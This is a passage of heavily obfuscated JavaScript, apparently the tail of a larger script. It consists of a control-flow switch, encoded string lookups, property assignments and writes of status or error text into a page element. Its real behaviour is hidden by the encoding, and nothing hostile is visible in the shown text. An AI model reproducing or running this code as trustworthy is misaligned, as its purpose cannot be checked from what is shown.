'\x4f\x51\x45\x4a')]();}]);continue;case'\x32':_0x1cc736[_0xd528('0x1f1', '\x54\x76\x54\x4a')](_0x50c810);continue;case'\x33':if(_0x4a937c){try{_0x511d31[_0xd528('0x1f2', '\x66\x2a\x76\x2a')]=_0x1cc736[_0xd528('0x1f3', '\x71\x4c\x66\x6e')](_0x3d3b86,_0x4a937c);}catch(_0x36a951){}}continue;case'\x34':if(!_0x1ad1a2[_0xd528('0x1f4', '\x79\x6f\x62\x43')])_0x1ad1a2[_0xd528('0x1f5', '\x48\x70\x58\x48')]=_0x3fe5a1;continue;case'\x35':if(_0x340586){_0x56325a[_0xd528('0x1f6', '\x64\x62\x5a\x55')]([_0x340586,_0xd528('0xd9', '\x72\x45\x31\x73')]);_0x1cc736[_0xd528('0x1f7', '\x64\x45\x67\x57')](_0x378e40,_0x1cc736[_0xd528('0x1f8', '\x6a\x4a\x55\x6b')](_0x28fd04,_0x56325a));}continue;case'\x36':_0x28734d[_0xd528('0x1f9', '\x21\x6d\x26\x31')](_0xd528('0x1fa', '\x29\x5e\x44\x5a'))[_0xd528('0x1fb', '\x47\x53\x7a\x34')]=_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')](_0xd528('0x1fc', '\x66\x6d\x52\x4c'),_0x1ad1a2[_0xd528('0x1fd', '\x21\x6d\x26\x31')][_0xd528('0x1fe', '\x72\x45\x31\x73')]());continue;case'\x37':_0x1cc736[_0xd528('0x1ff', '\x6a\x4a\x55\x6b')](_0x378e40,_0x1cc736[_0xd528('0x200', '\x77\x76\x36\x73')](_0x28fd04,_0x56325a));continue;}break;}}catch(_0xafe63e){_0x28734d[_0xd528('0x201', '\x26\x78\x26\x23')](_0xd528('0x202', '\x5b\x4f\x6b\x26'))[_0xd528('0x203', '\x44\x49\x42\x4b')]=_0x1cc736[_0xd528('0x204', '\x4b\x70\x72\x62')](_0xd528('0x205', '\x59\x54\x42\x6f'),_0x1ad1a2[_0xd528('0x206', '\x4e\x24\x54\x29')](_0xafe63e[_0xd528('0x207', '\x33\x64\x5d\x24')]));}finally{if(_0x4a937c)_0x511d31[_0xd528('0x208', '\x5a\x69\x71\x79')]=_0x4a937c;}}());